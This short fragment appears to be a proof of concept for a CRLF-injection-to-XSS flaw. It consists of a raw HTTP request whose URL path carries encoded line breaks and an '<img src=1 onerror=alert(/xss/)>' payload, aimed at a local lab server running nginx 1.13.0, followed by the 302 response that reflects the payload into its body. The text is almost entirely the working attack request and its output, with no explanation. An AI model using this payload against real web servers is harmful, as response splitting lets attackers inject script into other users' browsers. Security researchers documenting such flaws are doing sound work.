 GET /url=%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>/ HTTP/1.1
Host: 192.168.240.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Fri, 10 Mar 2023 06:47:06 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://192.168.240.131:8080/url=
8
9 <img src=1 onerror=alert(/xss/)>
/
10
11 <html>